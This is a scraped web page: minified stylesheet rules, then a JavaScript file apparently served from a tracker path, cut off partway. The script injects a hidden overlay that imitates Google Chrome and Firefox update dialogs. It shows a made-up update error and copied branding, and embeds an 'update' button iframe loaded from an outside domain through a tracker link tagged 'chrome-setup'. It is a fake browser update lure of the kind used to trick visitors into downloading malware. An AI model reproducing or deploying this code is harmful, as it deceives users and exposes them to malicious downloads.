.rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(255 255 255/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:bg-\[\#0B2F4F\] .rc-slider-handle{--tw-bg-opacity:1;background-color:rgb(11 47 79/var(--tw-bg-opacity))}.\[\&_\.rc-slider-handle\]\:bg-\[\#40C17B\] .rc-slider-handle{--tw-bg-opacity:1;background-color:rgb(64 193 123/var(--tw-bg-opacity))}.\[\&_\.rc-slider-handle\]\:bg-\[\#fff\] .rc-slider-handle{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\[\&_\.rc-slider-handle\]\:shadow-xl .rc-slider-handle{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&_\.rc-slider-handle\]\:transition-colors .rc-slider-handle{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\[\&_\.rc-slider-handle\]\:duration-300 .rc-slider-handle{transition-duration:.3s}.\[\&_\.rc-slider-handle\]\:hover\:\!border-\[\#40C17B\]:hover .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(64 193 123/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:hover\:\!border-\[\#fff\]:hover .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(255 255 255/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:hover\:\!border-white\/80:hover .rc-slider-handle{border-color:hsla(0,0%,100%,.8)!important}.\[\&_\.rc-slider-handle\]\:active\:\!\[box-shadow\:0_2px_6px_rgba\(255\2c _255\2c _255\2c _0\.12\)\]:active .rc-slider-handle{box-shadow:0 2px 6px hsla(0,0%,100%,.12)!important}@media (min-width:640px){.sm\:\[\&_\.rc-slider-handle\]\:-mt-\[5px\] .rc-slider-handle{margin-top:-5px}.sm\:\[\&_\.rc-slider-handle\]\:h-3 .rc-slider-handle{height:.75rem}.sm\:\[\&_\.rc-slider-handle\]\:w-3 .rc-slider-handle{width:.75rem}}@media (min-width:1536px){.\32xl\:\[\&_\.rc-slider-handle\]\:\!-mt-1 .rc-slider-handle{margin-top:-.25rem!important}}.\[\&_\.rc-slider-rail\]\:h-\[2px\] .rc-slider-rail{height:2px}.\[\&_\.rc-slider-rail\]\:bg-\[\#111111\] .rc-slider-rail{--tw-bg-opacity:1;background-color:rgb(17 17 17/var(--tw-bg-opacity))}@media (min-width:640px){.sm\:\[\&_\.rc-slider-rail\]\:h-\[3px\] .rc-slider-rail{height:3px}}@media (min-width:1536px){.\32xl\:\[\&_\.rc-slider-rail\]\:h-1 .rc-slider-rail{height:.25rem}}.\[\&_\.rc-slider-track\]\:h-\[2px\] .rc-slider-track{height:2px}.\[\&_\.rc-slider-track\]\:bg-\[\#40C17B\] .rc-slider-track{--tw-bg-opacity:1;background-color:rgb(64 193 123/var(--tw-bg-opacity))}.\[\&_\.rc-slider-track\]\:bg-\[\#fff\] .rc-slider-track{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:640px){.sm\:\[\&_\.rc-slider-track\]\:h-\[3px\] .rc-slider-track{height:3px}}@media (min-width:1536px){.\32xl\:\[\&_\.rc-slider-track\]\:h-1 .rc-slider-track{height:.25rem}}.\[\&_\.recharts-cartesian-axis-tick-value\]\:fill-gray-500 .recharts-cartesian-axis-tick-value{fill:#6b7280}.\[\&_\.recharts-cartesian-axis\.yAxis\]\:-translate-y-3 .recharts-cartesian-axis.yAxis{--tw-translate-y:-0.75rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&_\.recharts-cartesian-axis\.yAxis\]\:-translate-x-12 .recharts-cartesian-axis.yAxis:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-cartesian-grid-vertical\]\:opacity-0 .recharts-cartesian-grid-vertical{opacity:0}.\[\&_\.recharts-layer\:focus\]\:outline-none .recharts-layer:focus{outline:2px solid transparent;outline-offset:2px}.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:\!opacity-0 .recharts-rectangle.recharts-tooltip-cursor{opacity:0!important}.\[\&_\.recharts-sector\:focus\]\:outline-none .recharts-sector:focus{outline:2px solid transparent;outline-offset:2px}.dark\:\[\&_\.recharts-text\.recharts-label\]\:first-of-type\:fill-white:first-of-type .recharts-text.recharts-label:is([data-theme=dark] *){fill:#fff}.\[\&_\.rfm-initial-child-container\]\:mx-auto .rfm-initial-child-container{margin-left:auto;margin-right:auto}.\[\&_\.rizzui-avatar-initials\]\:\!rounded-lg .rizzui-avatar-initials{border-radius:.5rem!important}.\[\&_\.rizzui-avatar-initials\]\:rounded-full .rizzui-avatar-initials{border-radius:9999px}.\[\&_\.rizzui-input-container\]\:w-full .rizzui-input-container{width:100%}.\[\&_\.rizzui-input-container\]\:bg-white .rizzui-input-container{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\[\&_\.rizzui-input-container\]\:px-3 .rizzui-input-container{padding-left:.75rem;padding-right:.75rem}.\[\&_\.rizzui-input-container\]\:focus\:ring-gray-500:focus .rizzui-input-container{--tw-ring-opacity:1;--tw-ring-color:rgb(107 114 128/var(--tw-ring-opacity))}.dark\:\[\&_\.rizzui-input-container\]\:bg-transparent .rizzui-input-container:is([data-theme=dark] *){background-color:transparent}@media (min-width:768px){.md\:\[\&_\.rizzui-input-container\]\:px-5 .rizzui-input-container{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:1024px){.lg\:\[\&_\.rizzui-input-container\]\:h-14 .rizzui-input-container{height:3.5rem}.lg\:\[\&_\.rizzui-input-container\]\:h-16 .rizzui-input-container{height:4rem}.lg\:\[\&_\.rizzui-input-container\]\:rounded-xl .rizzui-input-container{border-radius:.75rem}.lg\:\[\&_\.rizzui-input-container\]\:px-7 .rizzui-input-container{padding-left:1.75rem;padding-right:1.75rem}}@media (min-width:1280px){.xl\:\[\&_\.rizzui-input-container\]\:px-7 .rizzui-input-container{padding-left:1.75rem;padding-right:1.75rem}}@media (min-width:1780px){.\33xl\:\[\&_\.rizzui-input-container\]\:w-\[480px\] .rizzui-input-container{width:480px}.\33xl\:\[\&_\.rizzui-input-container\]\:w-full .rizzui-input-container{width:100%}}.\[\&_\.rizzui-input-container_input\]\:w-full .rizzui-input-container input{width:100%}.\[\&_\.swiper-pagination\]\:\!relative .swiper-pagination{position:relative!important}.\[\&_\.swiper-pagination\]\:mt-8 .swiper-pagination{margin-top:2rem}.\[\&_\.swiper-pagination\]\:hidden .swiper-pagination{display:none}@media (min-width:768px){.md\:\[\&_\.swiper-pagination\]\:block .swiper-pagination{display:block}}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\.swiper-pagination-bullet-active\]\:\!w-3 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:.75rem!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\.swiper-pagination-bullet-active\]\:rounded .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{border-radius:.25rem}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\.swiper-pagination-bullet-active\]\:\!bg-gray-700 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1!important;background-color:rgb(55 65 81/var(--tw-bg-opacity))!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\.swiper-pagination-bullet-active\]\:\!bg-white .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:\!h-2 .swiper-pagination .swiper-pagination-bullet{height:.5rem!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:\!w-2 .swiper-pagination .swiper-pagination-bullet{width:.5rem!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:\!bg-gray-700\/50 .swiper-pagination .swiper-pagination-bullet{background-color:rgba(55,65,81,.5)!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:\!bg-white\/50 .swiper-pagination .swiper-pagination-bullet{background-color:hsla(0,0%,100%,.5)!important}.\[\&_\.swiper-pagination_\.swiper-pagination-bullet\]\:duration-200 .swiper-pagination .swiper-pagination-bullet{transition-duration:.2s}.\[\&_\.table-control-wrapper\]\:hidden .table-control-wrapper{display:none}.\[\&_\.tiptap_h3\]\:mb-2\.5 .tiptap h3{margin-bottom:.625rem}.\[\&_\.tiptap_h3\]\:\!text-base .tiptap h3{font-size:1rem!important;line-height:1.5rem!important}@media (min-width:1024px){.lg\:\[\&_\.tiptap_h3\]\:mb-4 .tiptap h3{margin-bottom:1rem}.lg\:\[\&_\.tiptap_h3\]\:\!text-lg .tiptap h3{font-size:1.125rem!important;line-height:1.75rem!important}}.\[\&_\.tiptap_p\]\:my-0 .tiptap p{margin-top:0;margin-bottom:0}.\[\&_\.tiptap_p\]\:text-sm .tiptap p{font-size:.875rem;line-height:1.25rem}.\[\&_\.tiptap_p\]\:\!leading-6 .tiptap p{line-height:1.5rem!important}@media (min-width:1024px){.lg\:\[\&_\.tiptap_p\]\:text-base .tiptap p{font-size:1rem;line-height:1.5rem}.lg\:\[\&_\.tiptap_p\]\:\!leading-7 .tiptap p{line-height:1.75rem!important}}.\[\&_\>_\:first-child\]\:mt-0>:first-child{margin-top:0}.\[\&_\>_\:last-child\]\:mb-0>:last-child{margin-bottom:0}.\[\&_\>_span\]\:\!h-3>span{height:.75rem!important}.\[\&_\>_span\]\:w-auto>span{width:auto}.\[\&_button\]\:font-medium button{font-weight:500}.\[\&_img\]\:ring-steel-100 img{--tw-ring-opacity:1;--tw-ring-color:rgb(234 237 241/var(--tw-ring-opacity))}.\[\&_img\]\:ring-steel-200 img{--tw-ring-opacity:1;--tw-ring-color:rgb(212 217 227/var(--tw-ring-opacity))}.\[\&_input\:\:placeholder\]\:\!text-steel-100 input::-moz-placeholder{--tw-text-opacity:1!important;color:rgb(234 237 241/var(--tw-text-opacity))!important}.\[\&_input\:\:placeholder\]\:\!text-steel-100 input::placeholder{--tw-text-opacity:1!important;color:rgb(234 237 241/var(--tw-text-opacity))!important}.\[\&_input\:\:placeholder\]\:text-gray-500 input::-moz-placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.\[\&_input\:\:placeholder\]\:text-gray-500 input::placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.\[\&_input\:\:placeholder\]\:opacity-60 input::-moz-placeholder{opacity:.6}.\[\&_input\:\:placeholder\]\:opacity-60 input::placeholder{opacity:.6}.\[\&_input\:\:placeholder\]\:opacity-70 input::-moz-placeholder{opacity:.7}.\[\&_input\:\:placeholder\]\:opacity-70 input::placeholder{opacity:.7}.\[\&_input\:\:placeholder\]\:opacity-80 input::-moz-placeholder{opacity:.8}.\[\&_input\:\:placeholder\]\:opacity-80 input::placeholder{opacity:.8}.\[\&_label_\.rizzui-switch-label\]\:hidden label .rizzui-switch-label{display:none}.\[\&_span\]\:\!h-12 span{height:3rem!important}.\[\&_span\]\:\!w-12 span{width:3rem!important}.dark\:\[\&_span\]\:\!text-gray-50 span:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(249 250 251/var(--tw-text-opacity))!important}@media (min-width:1024px){.lg\:\[\&_span\]\:\!h-\[60px\] span{height:60px!important}.lg\:\[\&_span\]\:\!w-\[60px\] span{width:60px!important}}.\[\&_table\]\:border-0 table{border-width:0}.\[\&_table_tbody\]\:divide-y-0 table tbody>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.\[\&_table_tbody_tr\:hover\]\:bg-\[\#F1F5F9\]\/50 table tbody tr:hover{background-color:rgba(241,245,249,.5)}.dark\:\[\&_table_tbody_tr\:hover\]\:bg-gray-600\/10 table tbody tr:hover:is([data-theme=dark] *){background-color:rgba(75,85,99,.1)}.\[\&_table_tbody_tr_td\]\:py-\[9\.5px\] table tbody tr td{padding-top:9.5px;padding-bottom:9.5px}.\[\&_table_thead\]\:hidden table thead{display:none}.\[\&_table_thead\]\:border-0 table thead{border-width:0}.\[\&_table_thead\]\:border-b table thead{border-bottom-width:1px}.\[\&_table_thead\]\:border-steel-100 table thead{--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity))}.\[\&_table_thead\]\:bg-\[\#F1F5F9\]\/0 table thead{background-color:rgba(241,245,249,0)}.dark\:\[\&_table_thead\]\:border-steel-600\/60 table thead:is([data-theme=dark] *){border-color:rgba(59,64,79,.6)}.dark\:\[\&_table_thead\]\:bg-\[\#F1F5F9\]\/0 table thead:is([data-theme=dark] *){background-color:rgba(241,245,249,0)}.\[\&_table_thead_tr_th\]\:font-semibold table thead tr th{font-weight:600}.first-of-type\:\[\&_table_thead_tr_th\]\:px-6 table thead tr th:first-of-type{padding-left:1.5rem;padding-right:1.5rem}.first-of-type\:\[\&_table_thead_tr_th\]\:py-5 table thead tr th:first-of-type{padding-top:1.25rem;padding-bottom:1.25rem}.\[\&_textarea\.is-focus\]\:ring-2 textarea.is-focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&_textarea\.is-focus\]\:ring-gray-500 textarea.is-focus{--tw-ring-opacity:1;--tw-ring-color:rgb(107 114 128/var(--tw-ring-opacity))}.\[\&_textarea\]\:border-0 textarea{border-width:0}.\[\&_textarea\]\:text-\[\#475569\] textarea{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.\[\&_textarea\]\:ring-\[\#CBD5E1\] textarea{--tw-ring-opacity:1;--tw-ring-color:rgb(203 213 225/var(--tw-ring-opacity))}.\[\&_textarea\]\:placeholder\:text-\[\#475569\]\/70 textarea::-moz-placeholder{color:rgba(71,85,105,.7)}.\[\&_textarea\]\:placeholder\:text-\[\#475569\]\/70 textarea::placeholder{color:rgba(71,85,105,.7)}@media (min-width:1024px){.lg\:\[\&_textarea\]\:rounded-xl textarea{border-radius:.75rem}.lg\:\[\&_textarea\]\:px-7 textarea{padding-left:1.75rem;padding-right:1.75rem}.lg\:\[\&_textarea\]\:py-4 textarea{padding-top:1rem;padding-bottom:1rem}.lg\:\[\&_textarea\]\:text-lg textarea{font-size:1.125rem;line-height:1.75rem}}@media (min-width:1536px){.\32xl\:\[\&_textarea\]\:h-\[256px\] textarea{height:256px}}.\[\&_ul\]\:w-full ul{width:100%}.\[\&_ul\]\:flex-col ul{flex-direction:column}.\[\&_ul\]\:items-start ul{align-items:flex-start}.\[\&_ul\]\:gap-5 ul{gap:1.25rem}@media(min-width:1440px){.\[\@media\(min-width\:1440px\)\]\:-mt-\[290px\]{margin-top:-290px}.\[\@media\(min-width\:1440px\)\]\:w-64{width:16rem}}@media(min-width:1920px){.\[\@media\(min-width\:1920px\)\]\:pt-\[160px\]{padding-top:160px}}@media(min-width:375px){.\[\@media\(min-width\:375px\)\]\:inline-flex{display:inline-flex}.\[\@media\(min-width\:375px\)\]\:w-\[327px\]{width:327px}.\[\@media\(min-width\:375px\)\]\:w-auto{width:auto}.\[\@media\(min-width\:375px\)\]\:flex-row{flex-direction:row}.\[\@media\(min-width\:375px\)\]\:justify-center{justify-content:center}.\[\@media\(min-width\:375px\)\]\:gap-5{gap:1.25rem}.\[\@media\(min-width\:375px\)\]\:gap-6{gap:1.5rem}}@media(min-width:460px){.\[\@media\(min-width\:460px\)\]\:col-span-1{grid-column:span 1/span 1}}@media(min-width:500px){.\[\@media\(min-width\:500px\)\]\:col-span-1{grid-column:span 1/span 1}.\[\@media\(min-width\:500px\)\]\:col-span-2{grid-column:span 2/span 2}.\[\@media\(min-width\:500px\)\]\:inline{display:inline}.\[\@media\(min-width\:500px\)\]\:inline-flex{display:inline-flex}.\[\@media\(min-width\:500px\)\]\:\!w-auto{width:auto!important}.\[\@media\(min-width\:500px\)\]\:w-\[400px\]{width:400px}.\[\@media\(min-width\:500px\)\]\:w-auto{width:auto}.\[\@media\(min-width\:500px\)\]\:\!shrink{flex-shrink:1!important}.\[\@media\(min-width\:500px\)\]\:shrink{flex-shrink:1}.\[\@media\(min-width\:500px\)\]\:basis-\[calc\(50\%_-_8px\)\]{flex-basis:calc(50% - 8px)}.\[\@media\(min-width\:500px\)\]\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\[\@media\(min-width\:500px\)\]\:flex-row{flex-direction:row}}@media(min-width:540px){.\[\@media\(min-width\:540px\)\]\:w-1\/2{width:50%}.\[\@media\(min-width\:540px\)\]\:flex-row{flex-direction:row}}

--- FILE ---
content_type: application/javascript
request_url: https://capdebt.info/tracker/update.js
body_size: 14702
content:
/* Browser Update Modals — Embeddable
 * Generated on demand. Preserves visuals & behavior from original project.
 * Usage:
 *   <script src="PATH/browser-update-modals.js" defer></script>
 *   <script>
 *     document.addEventListener('DOMContentLoaded', function(){
 *       // open automatically after 1s
 *       window.BrowserUpdateModals.openAuto({ delay: 1000 });
 *       // or bind to button: BrowserUpdateModals.attachTriggers('.open-modal', 'click', 'auto');
 *     });
 *   </script>
 */
(function(){'use strict';
  // === Shadow host for CSS isolation ===
  var __BUM_host = document.createElement('bum-host');
  __BUM_host.setAttribute('data-bum-root','');
  document.body.appendChild(__BUM_host);
  var shadow = __BUM_host.attachShadow({ mode: 'open' });

  // ---- Runtime base path detection (folder where this script sits) ----
  var currentScript = document.currentScript || (function(){
    var scripts = document.getElementsByTagName('script');
    return scripts[scripts.length - 1];
  })();
  
	var CONFIG = {
	  domain: currentScript.getAttribute("data-domain") || "respectbite.xyz",
	  code:   currentScript.getAttribute("data-code")   || "wake"
	};
  
  var basePath = (function(){
    try {
      var src = currentScript && currentScript.src || '';
      return src ? src.replace(/[^\/]+$/, '') : '';
    } catch(e) { return ''; }
  })();

  // ---- Inject Styles (once) ----
  var STYLE_ID = 'bum-embed-styles-v1';
  if (!shadow.getElementById(STYLE_ID)) {
    var st = document.createElement('style');
    st.id = STYLE_ID;
    st.type = 'text/css';
    st.textContent = `
:host { all: initial; display: contents; }
/* Theme */
#bum-root {
  font:14px/1.4 system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial,sans-serif;
}
#bum-root h1, #bum-root h2, #bum-root h3 {
  line-height:1.2;
}
#bum-root, #bum-root *{box-sizing:border-box}
#bum-root {
  --bg:#0b0b0f;
  --card:#fff;
  --ink:#1f2937;
  --muted:#6b7280;
  --line:#e5e7eb;
  --accent:#1a73e8;
}

#bum-root body{margin:0;background:var(--bg);color:#e5e7eb;font:14px/1.4 system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial,sans-serif}

/* Top bar */
.topbar{display:flex;gap:12px;align-items:center;padding:10px;border-bottom:1px solid #111827;background:linear-gradient(180deg,#0f1117,#0b0b0f);position:sticky;top:0;z-index:5}
.brand{display:flex;align-items:center;gap:8px;font-weight:600}
.brand .dot{width:10px;height:10px;border-radius:50%;background:#4ade80;box-shadow:0 0 10px #4ade80}
.brand .title{opacity:.9}
#urlForm{display:flex;gap:8px;flex:1}
#urlInput{flex:1;padding:10px 12px;border-radius:10px;border:1px solid #1f2937;background:#0a0c12;color:#e5e7eb;outline:none}
#urlInput:focus{border-color:#334155}
#urlForm button{padding:10px 14px;border-radius:10px;border:1px solid #1f2937;background:#181a22;color:#e5e7eb;cursor:pointer}
#urlForm button:hover{filter:brightness(1.1)}
.stage{height:calc(100vh - 56px);padding:10px}
.iframe-wrap{position:relative;width:100%;height:100%;border-radius:14px;overflow:hidden;box-shadow:0 0 0 1px #111827 inset,0 15px 40px rgba(0,0,0,.5)}
#viewer{width:100%;height:100%;border:0;background:#111827}
.click-catcher{position:absolute;inset:0;pointer-events:auto;background:transparent}

/* Shared Modal */
.backdrop{position:fixed;inset:0;background:rgba(0,0,0,.55);backdrop-filter:blur(2px)}
.hidden{display:none!important}
.modal-close-x{position:absolute;top:8px;right:8px;width:22px;height:22px;border-radius:9999px;border:1px solid rgba(0,0,0,.15);background:#fff;display:flex;align-items:center;justify-content:center;font-size:14px;line-height:1;cursor:pointer;box-shadow:0 4px 10px rgba(0,0,0,.15);z-index:9999;}.modal-close-x:hover{filter:brightness(1.05)}
.modal{overflow:visible;transform:translate(-50%,-50%) scale(0.7) !important;transform-origin:center center;font-size:125% !important;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);width:min(920px,92vw);border-radius:8px;box-shadow:0 20px 60px rgba(0,0,0,.45);max-height:88vh;display:flex;flex-direction:column}

/* Chrome modal */
.modal.chrome{background:var(--card);color:var(--ink)}
.modal.chrome .modal-header{display:flex;align-items:center;gap:14px;padding:18px 22px;border-bottom:1px solid var(--line)}
.gc-logo{width:48px;height:48px;display:flex;align-items:center;justify-content:center}
.chrome-logo{
  max-width:100%;
  max-height:100%;
  width:auto;
  height:auto;
  object-fit:contain;
  display:block;
}
.modal.chrome .modal-header h1{font-size:35px;font-weight:600;margin:0}
.modal.chrome .modal-body{padding:18px 22px;overflow:auto}
.error-row{display:flex;gap:12px;align-items:center;margin-top:6px}
.error-text{margin:0;line-height:1.6}
.version{color:var(--muted);margin:10px 0 18px}
.list{border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
.list-item{width:100%;display:flex;justify-content:space-between;align-items:center;padding:14px 0;background:transparent;border:0;border-bottom:1px solid var(--line);color:inherit;cursor:pointer;font-size:20px}
.list-item:last-child{border-bottom:0}
.list-item:hover{background:#f8fafc}
.icon{display:inline-flex;align-items:center;justify-content:center}
.ext-img{width:24px;height:24px}
.icon-svg{width:20px;height:20px;fill:currentColor}
.modal.chrome .footer{margin-top:16px;font-size:16px;color:#374151;display:grid;gap:8px}
.modal.chrome .footer .link{color:#1a73e8;text-decoration:none}
.modal.chrome .footer .link:hover{text-decoration:underline}
.modal.chrome .modal-actions{padding:14px 22px;border-top:1px solid var(--line);display:flex;justify-content:center}
.update-btn{padding:12px 24px;border-radius:9999px;border:0;background:#1a73e8;color:#fff;font-weight:600;font-size:19px;cursor:pointer}
.update-btn:hover{filter:brightness(1.1)}

/* Firefox modal */
.modal.firefox{background:#1c1531;color:#f5f4fb;padding:24px 28px;gap:18px}
.ff-header{display:flex;align-items:center;gap:22px}
.ff-logo{width:120px;height:auto}
.ff-headings h1{font-size:55px;line-height:1;margin:0;font-weight:700}
.ff-body{display:grid;gap:12px}
.ff-links{display:flex;gap:16px;flex-wrap:wrap;font-size:20px}
.ff-link{color:#9cc2ff;text-decoration:underline;text-underline-offset:3px}
.ff-text{margin:0;color:#ddd9f2;font-size:20px}
.ff-cta{display:flex;justify-content:center;margin-top:6px}
.ff-download{padding:14px 28px;border-radius:10px;border:0;background:#0a84ff;color:#fff;font-weight:700;font-size:22px;cursor:pointer;box-shadow:0 6px 18px rgba(10,132,255,.35)}
.ff-download:hover{filter:brightness(1.05)}
.ff-footerbar{margin-top:16px;padding-top:14px;border-top:1px solid rgba(255,255,255,.15);display:flex;gap:28px;justify-content:center;flex-wrap:wrap}
.ff-legal{color:#a9a4c2;font-size:15px;text-align:center;margin-top:8px}

/* Other modal (generic) */
.modal.other{background:var(--card);color:var(--ink)}
.other-header{padding:18px 22px;border-bottom:1px solid var(--line)}
.other-header h1{font-size:35px;margin:0;font-weight:700}
.other-body{padding:18px 22px}
.other-text{margin:0 0 8px}
.other-legal{color:#6b7280;font-size:16px}
.modal.other .modal-actions{padding:14px 22px;border-top:1px solid var(--line);display:flex;justify-content:center}


/* === Landing minimal background mode === */
.click-catcher.landing{position:fixed;inset:0;background:#fff;display:flex;align-items:center;justify-content:center;}
.click-catcher.landing .landing-text{font-size:clamp(25px,4vw,55px);font-weight:700;letter-spacing:.2px;user-select:none}
/* Make main area occupy full viewport if ever shown without header */
.stage{height:100vh}

/* Overrides: Generic (Other) modal */
/* === Brave modal (distinct look) === */
.modal.brave{background:#fff;color:#111827;border-radius:24px;box-shadow:0 30px 70px rgba(0,0,0,.25);width:min(640px,92vw);overflow:hidden;border:1px solid rgba(17,24,39,.06)}
.modal.brave .brave-card{padding:32px 28px 24px 28px;text-align:center}
.modal.brave .brave-logo{width:112px;height:auto;margin:0 auto 16px auto;display:block}
.modal.brave h1{font-size:28px;margin:0 0 8px 0;font-weight:700;letter-spacing:.2px}
.modal.brave p{margin:0 auto 20px auto;max-width:520px;color:#4b5563;font-size:16px;line-height:1.55}
.modal.brave .cta{display:flex;justify-content:center;padding:0 0 26px 0}
.modal.brave .cta .update{border:0;border-radius:999px;padding:14px 22px;font-size:16px;font-weight:700;cursor:pointer;background:linear-gradient(90deg,#ff6a00 0%, #ee0979 100%);color:#fff;box-shadow:inset 0 -1px 0 rgba(255,255,255,.15),0 6px 14px rgba(238,9,121,.35)}
.modal.brave .cta .update:active{transform:translateY(1px)}

#modalOther .modal-header{justify-content:center;text-align:center}
#modalOther .gc-logo{width:82px;height:82px}
#modalOther .modal-header h1{margin:0}

/* Overrides: Generic (Other) modal */
#modalOther .modal-header{justify-content:center;text-align:center}
#modalOther .gc-logo{width:82px;height:82px}
#modalOther .modal-header h1{margin:0}

#modalOpera .gc-logo{width:144px;height:144px}
#modalOpera .chrome-logo{width:144px;height:144px}
#modal/* Opera .modal-header h1{display:none} */

/* Opera-specific adjustments */
.modal.chrome.opera .gc-logo{width:96px;height:96px}
.modal.chrome.opera .modal-header{padding-top:8px;padding-bottom:8px}
`;
  shadow.appendChild(st);
  }

  // ---- Build DOM (once) ----
  function ensureDOM() {
    if (shadow.getElementById('backdrop') && shadow.getElementById('modalChrome')) return;
    var container = document.createElement('div');
    container.id = 'bum-root';
    container.style.position = 'static';
    container.style.display = 'contents';

        container.insertAdjacentHTML('beforeend', `<div id="backdrop" class="backdrop hidden" aria-hidden="true"></div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalChrome" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleChrome">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/Google.webp" alt="Google Chrome" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleChrome">Google Chrome</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help with Chrome</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Google Chrome</div>
        <div>Copyright 2017 Google Inc. All rights reserved.</div>
        <div>Google Chrome is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Google Chrome Terms of Service</a></div>
      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=chrome-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalFirefox" class="modal firefox hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleFirefox">
    <div class="ff-header">
      <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/firefox_logo.png" alt="Firefox" class="ff-logo"/>
      <div class="ff-headings">
        <h1 id="modalTitleFirefox"><span class="ff">Firefox</span> Browser</h1>
      </div>
    </div>
    <div class="ff-body">
      <div class="ff-links">
        <span>137.0 (64-bit)</span>
        <a href="#" class="ff-link">What\u2019s new</a>
        <a href="#" class="ff-link">Firefox Help</a>
        <a href="#" class="ff-link">Submit Feedback</a>
      </div>
      <p class="ff-text">
